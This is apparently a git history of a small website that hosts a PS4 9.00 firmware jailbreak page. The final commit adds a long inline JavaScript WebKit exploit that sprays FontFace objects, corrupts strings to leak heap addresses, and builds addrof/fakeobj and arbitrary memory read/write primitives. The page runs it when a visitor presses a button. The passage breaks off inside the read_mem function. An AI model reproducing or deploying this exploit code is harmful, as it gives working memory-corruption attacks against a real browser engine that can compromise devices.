
==== index.html @ 173e0e18 "JSimesenMac" ====
<!DOCTYPE html>
<html lang="en">
<head>

  <!-- Basic Page Needs
  –––––––––––––––––––––––––––––––––––––––––––––––––– -->
  <meta charset="utf-8">
  <title>JSimesenMac</title>
  <meta name="description" content="">
  <meta name="author" content="">
  <!-- Mobile Specific Metas
  –––––––––––––––––––––––––––––––––––––––––––––––––– -->
  <link href="css/stylesheet.css" rel="stylesheet" type="text/css" />
  <!-- FONT
  –––––––––––––––––––––––––––––––––––––––––––––––––– -->
  <link href="css/skeleton.css" rel="stylesheet" />
  <link href="css/normalize.css" rel="stylesheet" />
   <!-- CSS
  –––––––––––––––––––––––––––––––––––––––––––––––––– -->
  <link rel="icon" type="image/png" href="assets/favicon.ico">
  <!-- Favicon
  –––––––––––––––––––––––––––––––––––––––––––––––––– -->
</head>
<body>

  <!-- Primary Page Layout
  –––––––––––––––––––––––––––––––––––––––––––––––––– -->
      <div id="fuente-personalizada">
        <h4>Basic Page</h4>
        <h1>This index.html</h1>
        <a href="/files/rosastore.pkg">
          <img src="/assets/img/download.png">
        </a>
        <link href="hen/normalize.css" rel="stylesheet" />
      </div>
    </div>
  </div>

<!-- End Document
  –––––––––––––––––––––––––––––––––––––––––––––––––– -->
</body>
</html>
---- css/stylesheet.css ----
@font-face {
    font-size: 78px;
    font-family: pl,'Pkmnmasters';
    src: url(../letra1.ttf);
}


#fuente-personalizada{
    font-family: 'Pkmnmasters';
}
#content-wrap {
    background-image: url(/assets/img/6KRe3n2cScxsKvvaUuKLg_Gl4XIAoMKucdX9T11I95i.png);
    background-size: 256px 256px;
}
body {
    position: relative;
    min-width: 750px;
    color: #1e5f6e;
    font-size: 3rem;
    -webkit-user-select: none;
    user-select: none;
    font-size: 62.5%;
}
html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}
---- css/skeleton.css ----
#content-wrap {
  background-image: url(/assets/img/6KRe3n2cScxsKvvaUuKLg_Gl4XIAoMKucdX9T11I95i.png);
  background-size: 256px 256px;
}

==== commit 766d9001: "JSimesenMac" ====
--- a/index.html
+++ b/index.html
@@ -28,8 +28,8 @@
       <div id="fuente-personalizada">
         <h4>Basic Page</h4>
         <h1>This index.html</h1>
-        <a href="/files/rosastore.pkg">
-          <img src="/assets/img/download.png">
+        <a href="/files/rosastore.pkg"><img src="assets/img/download.png">
+          <a href="/hen/index.html"><img src="assets/img/ROSASTORE_logo.png">
         </a>
         <link href="hen/normalize.css" rel="stylesheet" />
       </div>

==== commit bd2e4287: "ps4 hen" ====
--- a/index.html
+++ b/index.html
@@ -1,42 +1,23 @@
-<!DOCTYPE html>
-<html lang="en">
+<html>
+<body>
 <head>
-
-  <!-- Basic Page Needs
-  –––––––––––––––––––––––––––––––––––––––––––––––––– -->
-  <meta charset="utf-8">
-  <title>JSimesenMac</title>
-  <meta name="description" content="">
-  <meta name="author" content="">
-  <!-- Mobile Specific Metas
-  –––––––––––––––––––––––––––––––––––––––––––––––––– -->
-  <link href="css/stylesheet.css" rel="stylesheet" type="text/css" />
-  <!-- FONT
-  –––––––––––––––––––––––––––––––––––––––––––––––––– -->
-  <link href="css/skeleton.css" rel="stylesheet" />
-  <link href="css/normalize.css" rel="stylesheet" />
-   <!-- CSS
-  –––––––––––––––––––––––––––––––––––––––––––––––––– -->
-  <link rel="icon" type="image/png" href="assets/favicon.ico">
-  <!-- Favicon
-  –––––––––––––––––––––––––––––––––––––––––––––––––– -->
-</head>
-<body>
-
-  <!-- Primary Page Layout
-  –––––––––––––––––––––––––––––––––––––––––––––––––– -->
-      <div id="fuente-personalizada">
-        <h4>Basic Page</h4>
-        <h1>This index.html</h1>
-        <a href="/files/rosastore.pkg"><img src="assets/img/download.png">
-          <a href="/hen/index.html"><img src="assets/img/ROSASTORE_logo.png">
-        </a>
-        <link href="hen/normalize.css" rel="stylesheet" />
-      </div>
-    </div>
-  </div>
-
-<!-- End Document
-  –––––––––––––––––––––––––––––––––––––––––––––––––– -->
+<br>
+<br>
+<h1 id="msgs">PS4 9.00 FW Host by JSimesenMac</h1>
+<link rel="icon" type="image/png" href="..assets/favicon.ico">
+<link rel="stylesheet" href="css/style.css">
+<br>
+<br>
+<br>
+<div>
+<a href="PS4/AutoGoldHEN900/index.html" title="PS4 9.00 FW"><img src="assets/img/top.png"/><h1 style="font-size:28px;color:rgb(241, 241, 235);"><div class="topleft"><p>PS4 GoldHEN FN 9.00</p></div></h1>
+</a>
+</div>
+<br>
+<img width="330" height="300" src="/assets/img/ROSA_logo.png">
 </body>
-</html>
+<div class="footer">
+	<p>Super Special Thanks To :   Sleirsgoevy , Al Azif , ChendoChap , SiSTRo ,Specter ,Znullptr...
+	</p>
+	</div>
+</html>--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,80 @@
+html, body {
+background-image: url('../assets/img/bg-callout.png');
+background-size: 100%;
+background-repeat: no-repeat;
+background-color: #60a0f3;
+color: white;
+text-align: center;
+margin: 0px;
+overflow: hidden;
+}
+@font-face {
+    font-family: 'pkmnmaster';
+    src: url('/Fuentes/PkmnMasters.ttf');
+}
+
+html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
+    margin:0;
+    padding:0;
+    border:0;
+    font-size:100%;
+    font:inherit;
+    font-family: pkmnmaster;
+    vertical-align:baseline
+} 
+h1 {
+text-shadow: 0.1em 0.1em 0.2em black;
+font-size: 25px;
+text-align: center;
+color: white;
+}
+.btn {
+background-color: #1489ff;
+color: white;
+width: 227px;
+height: 46px;
+padding-bottom: 5px;
+text-align: center;
+font-size: 20px;
+margin-top: 8px;
+margin-bottom: 8px;
+margin-left: 5px;
+margin-right: 5px;
+border-bottom-width: 0px;
+border-right-width: 0px;
+border-top-width: 0px;
+border-left-width: 0px;
+transition-duration: 0.4s;
+cursor: pointer;
+border-radius: 8px;
+}
+.btn:hover {
+background-color: #0058b1;
+}
+.btn-web {
+background-color: #076300;
+}
+.btn-web:hover {
+background-color: #18891b;
+}
+.btn-toolbox {
+background-color: #ae2301;
+}
+.btn-toolbox:hover {
+background-color: #d42a01;
+}
+.topleft {
+    position: absolute;
+    top: 190px;
+    left: 530px;
+    font-size: 18px;
+  }
+.footer {
+    position: fixed;
+    left: 0;
+    bottom: 0;
+    width: 100%;
+    background-color: #86aab0;
+    color: white;
+    text-align: center;
+ }
==== commit e71f4767: "9.00" ====
--- a/index.html
+++ b/index.html
@@ -7,17 +7,362 @@
 <link rel="icon" type="image/png" href="..assets/favicon.ico">
 <link rel="stylesheet" href="css/style.css">
 <br>
-<br>
-<br>
 <div>
-<a href="PS4/AutoGoldHEN900/index.html" title="PS4 9.00 FW"><img src="assets/img/top.png"/><h1 style="font-size:28px;color:rgb(241, 241, 235);"><div class="topleft"><p>PS4 GoldHEN FN 9.00</p></div></h1>
+<p id="statusBar">∆❍X❑</p>
+<br>
+<h1><p style="background-color:#86aab0;" class="ex1">It is my console 9.03/9.04/9.50 vulnerable to HACK..</p></h1>
+<button onclick="try{poc()}catch(e){alert(e);}" title="PS4 9.00 FW"><img src="assets/img/top.png"/>
 </a>
 </div>
 <br>
-<img width="330" height="300" src="/assets/img/ROSA_logo.png">
+<img width="330" height="300" src="assets/img/ROSA_logo.png">
 </body>
 <div class="footer">
 	<p>Super Special Thanks To :   Sleirsgoevy , Al Azif , ChendoChap , SiSTRo ,Specter ,Znullptr...
 	</p>
 	</div>
+	<script>
+var PAGE_SIZE = 16384;
+var SIZEOF_CSS_FONT_FACE = 0xb8;
+var HASHMAP_BUCKET = 208;
+var STRING_OFFSET = 20;
+var SPRAY_FONTS = 0x1000;
+var GUESS_FONT = 0x200430000;
+var NPAGES = 20;
+var INVALID_POINTER = 0;
+var HAMMER_FONT_NAME = "font8"; //must take bucket 3 of 8 (counting from zero)
+var HAMMER_NSTRINGS = 700; //tweak this if crashing during hammer time
+
+function poc(){
+
+function hex(n)
+{
+    if((typeof n) != "number")
+        return ""+n;
+    return "0x" + (new Number(n)).toString(16);
+}
+
+var union = new ArrayBuffer(8);
+var union_b = new Uint8Array(union);
+var union_i = new Uint32Array(union);
+var union_f = new Float64Array(union);
+
+var bad_fonts = [];
+
+for(var i = 0; i < SPRAY_FONTS; i++)
+    bad_fonts.push(new FontFace("font1", "", {}));
+
+var good_font = new FontFace("font2", "url(data:text/html,)", {});
+bad_fonts.push(good_font);
+
+var arrays = [];
+for(var i = 0; i < 512; i++)
+    arrays.push(new Array(31));
+
+arrays[256][0] = 1.5;
+arrays[257][0] = {};
+arrays[258][0] = 1.5;
+
+var jsvalue = {a: arrays[256], b: new Uint32Array(1), c: true};
+
+var string_atomifier = {};
+var string_id = 10000000;
+
+function ptrToString(p)
+{
+    var s = '';
+    for(var i = 0; i < 8; i++)
+    {
+        s += String.fromCharCode(p % 256);
+        p = (p - p % 256) / 256;
+    }
+    return s;
+}
+
+function stringToPtr(p, o)
+{
+    if(o === undefined)
+        o = 0;
+    var ans = 0;
+    for(var i = 7; i >= 0; i--)
+        ans = 256 * ans + p.charCodeAt(o+i);
+    return ans;
+}
+
+var strings = [];
+
+function mkString(l, head)
+{
+    var s = head + '\u0000'.repeat(l-STRING_OFFSET-8-head.length) + (string_id++);
+    string_atomifier[s] = 1;
+    strings.push(s);
+    return s;
+}
+
+var guf = GUESS_FONT;
+var ite = true;
+var matches = 0;
+
+do
+{
+
+var p_s = ptrToString(NPAGES+2); // vector.size()
+for(var i = 0; i < NPAGES; i++)
+    p_s += ptrToString(guf + i * PAGE_SIZE);
+p_s += ptrToString(INVALID_POINTER);
+
+for(var i = 0; i < 256; i++)
+    mkString(HASHMAP_BUCKET, p_s);
+
+var ffs = new FontFaceSet(bad_fonts);
+
+var badstr1 = mkString(HASHMAP_BUCKET, p_s);
+
+var guessed_font = null;
+var guessed_addr = null;
+
+for(var i = 0; i < SPRAY_FONTS; i++)
+{
+    bad_fonts[i].family = "evil";
+    if(badstr1.substr(0, p_s.length) != p_s)
+    {
+        guessed_font = i;
+        var p_s1 = badstr1.substr(0, p_s.length);
+        for(var i = 1; i <= NPAGES; i++)
+        {
+            if(p_s1.substr(i*8, 8) != p_s.substr(i*8, 8))
+            {
+                guessed_addr = stringToPtr(p_s.substr(i*8, 8));
+                break;
+            }
+        }
+        if(matches++ == 0)
+        {
+            guf = guessed_addr + 2 * PAGE_SIZE;
+            guessed_addr = null;
+        }
+        break;
+    }
+}
+
+if((ite = !ite))
+    guf += NPAGES * PAGE_SIZE;
+
+}
+while(guessed_addr === null);
+
+alert("guessed fontface addr: "+guessed_font+" -> "+hex(guessed_addr));
+
+var p_s = '';
+p_s += ptrToString(26);
+p_s += ptrToString(guessed_addr);
+p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
+for(var i = 0; i < 19; i++)
+    p_s += ptrToString(INVALID_POINTER);
+
+for(var i = 0; i < 256; i++)
+    mkString(HASHMAP_BUCKET, p_s);
+
+var ffs2 = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font+1], good_font]);
+var badstr2 = mkString(HASHMAP_BUCKET, p_s);
+mkString(HASHMAP_BUCKET, p_s);
+
+bad_fonts[guessed_font].family = "evil2";
+bad_fonts[guessed_font+1].family = "evil3";
+
+var leak = stringToPtr(badstr2.substr(badstr2.length-8));
+alert("stringimpl leak: "+hex(leak));
+
+var ffses = {};
+
+function makeReader(read_addr, ffs_name)
+{
+    var fake_s = '';
+    fake_s += '0000'; //padding for 8-byte alignment
+    fake_s += '\u00ff\u0000\u0000\u0000\u00ff\u00ff\u00ff\u00ff'; //refcount=255, length=0xffffffff
+    fake_s += ptrToString(read_addr); //where to read from
+    fake_s += ptrToString(0x80000014); //some fake non-zero hash, atom, 8-bit
+    p_s = '';
+    p_s += ptrToString(29);
+    p_s += ptrToString(guessed_addr);
+    p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
+    p_s += ptrToString(guessed_addr + 2 * SIZEOF_CSS_FONT_FACE);
+    for(var i = 0; i < 18; i++)
+        p_s += ptrToString(INVALID_POINTER);
+    for(var i = 0; i < 256; i++)
+        mkString(HASHMAP_BUCKET, p_s);
+    var the_ffs = ffses[ffs_name] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font+1], bad_fonts[guessed_font+2], good_font]);
+    mkString(HASHMAP_BUCKET, p_s);
+    var relative_read = mkString(HASHMAP_BUCKET, fake_s);
+    bad_fonts[guessed_font].family = ffs_name+"_evil1";
+    bad_fonts[guessed_font+1].family = ffs_name+"_evil2";
+    bad_fonts[guessed_font+2].family = ffs_name+"_evil3";
+    if(relative_read.length < 1000) //failed
+        return makeReader(read_addr, ffs_name+'_');
+    return relative_read;
+}
+
+var fastmalloc = makeReader(leak, 'ffs3'); //read from leaked string ptr
+alert("fastmalloc.length = "+fastmalloc.length);
+
+for(var i = 0; i < 100000; i++)
+    mkString(128, '');
+
+var props = [];
+for(var i = 0; i < 0x400; i++)
+{
+    props.push({value: 0x41434442});
+    props.push({value: jsvalue});
+}
+
+var jsvalue_leak = null;
+
+while(jsvalue_leak === null)
+{
+    Object.defineProperties({}, props);
+    for(var i = 0; i < 0x100000; i++)
+    {
+        if(fastmalloc.charCodeAt(i) == 0x42
+        && fastmalloc.charCodeAt(i+1) == 0x44
+        && fastmalloc.charCodeAt(i+2) == 0x43
+        && fastmalloc.charCodeAt(i+3) == 0x41
+        && fastmalloc.charCodeAt(i+4) == 0
+        && fastmalloc.charCodeAt(i+5) == 0
+        && fastmalloc.charCodeAt(i+6) == 254
+        && fastmalloc.charCodeAt(i+7) == 255
+        && fastmalloc.charCodeAt(i+24) == 14
+        )
+        {
+            jsvalue_leak = stringToPtr(fastmalloc, i+32);
+            break;
+        }
+    }
+}
+
+alert("jsvalue leak: " + jsvalue + " -> " + hex(jsvalue_leak));
+
+var rd_leak = makeReader(jsvalue_leak, 'ffs4');
+var array256 = stringToPtr(rd_leak, 16); //arrays[256]
+var ui32a = stringToPtr(rd_leak, 24); //Uint32Array
+var sanity = stringToPtr(rd_leak, 32);
+alert("array256="+hex(array256)+" ui32a="+hex(ui32a)+" sanity="+hex(sanity));
+
+var rd_arr = makeReader(array256, 'ffs5');
+var butterfly = stringToPtr(rd_arr, 8);
+
+var rd_ui32 = makeReader(ui32a, 'ffs6');
+for(var i = 0; i < 8; i++)
+    union_b[i] = rd_ui32.charCodeAt(i);
+
+var structureid_low = union_i[0];
+var structureid_high = union_i[1];
+
+alert("butterfly="+hex(butterfly)+" structureid="+structureid_low);
+
+//setup for addrof/fakeobj
+//in array[256] butterfly: 0 = &bad_fonts[guessed_font+12] as double
+//in array[257] butterfly: 0 = {0x10000, 0x10000} as jsvalue
+union_i[0] = 0x10000;
+union_i[1] = 0; //account for nan-boxing
+arrays[257][1] = {}; //force it to still be jsvalue-array not double-array
+arrays[257][0] = union_f[0];
+union_i[0] = (guessed_addr + 12 * SIZEOF_CSS_FONT_FACE) | 0;
+union_i[1] = (guessed_addr - guessed_addr % 0x100000000) / 0x100000000;
+arrays[256][i] = union_f[0];
+
+//hammer time!
+
+pp_s = '';
+pp_s += ptrToString(56);
+for(var i = 0; i < 12; i++)
+    pp_s += ptrToString(guessed_addr + i * SIZEOF_CSS_FONT_FACE);
+
+var fake_s = '';
+fake_s += '0000'; //padding for 8-byte alignment
+fake_s += ptrToString(INVALID_POINTER); //never dereferenced
+fake_s += ptrToString(butterfly); //hammer target
+fake_s += '\u0000\u0000\u0000\u0000\u0022\u0000\u0000\u0000'; //length=34
+
+var ffs7_args = [];
+for(var i = 0; i < 12; i++)
+    ffs7_args.push(bad_fonts[guessed_font+i]);
+ffs7_args.push(good_font);
+
+var ffs8_args = [bad_fonts[guessed_font+12]];
+for(var i = 0; i < 5; i++)
+    ffs8_args.push(new FontFace(HAMMER_FONT_NAME, "url(data:text/html,)", {}));
+
+for(var i = 0; i < HAMMER_NSTRINGS; i++)
+    mkString(HASHMAP_BUCKET, pp_s);
+
+var ffs7 = new FontFaceSet(ffs7_args);
+mkString(HASHMAP_BUCKET, pp_s);
+var ffs8 = new FontFaceSet(ffs8_args);
+mkString(HASHMAP_BUCKET, fake_s);
+
+for(var i = 0; i < 13; i++)
+    bad_fonts[guessed_font+i].family = "hammer"+i;
+
+alert("arrays[257].length="+arrays[257].length);
+
+window.addrof = function(obj)
+{
+    arrays[257][32] = obj;
+    union_f[0] = arrays[258][0];
+    return union_i[1] * 0x100000000 + union_i[0];
+}
+
+window.fakeobj = function(addr)
+{
+    union_i[0] = addr;
+    union_i[1] = (addr - addr % 0x100000000) / 0x100000000;
+    arrays[258][0] = union_f[0];
+    return arrays[257][32];
+}
+
+alert("addrof(null)="+addrof(null)+" fakeobj(10)="+fakeobj(10));
+
+//craft misaligned typedarray
+
+var arw_master = new Uint32Array(8);
+var arw_slave = new Uint8Array(1);
+
+var addrof_slave = addrof(arw_slave);
+union_i[0] = structureid_low;
+union_i[1] = structureid_high;
+union_b[6] = 7;
+var obj = {jscell: union_f[0], butterfly: true, buffer: arw_master, size: 0x5678};
+
+(function()
+{
+    var magic = fakeobj(addrof(obj) + 16);
+    magic[4] = addrof_slave;
+    magic[5] = (addrof_slave - addrof_slave % 0x100000000) / 0x100000000;
+    magic = null;
+})();
+
+window.read_mem = function(p, sz)
+{
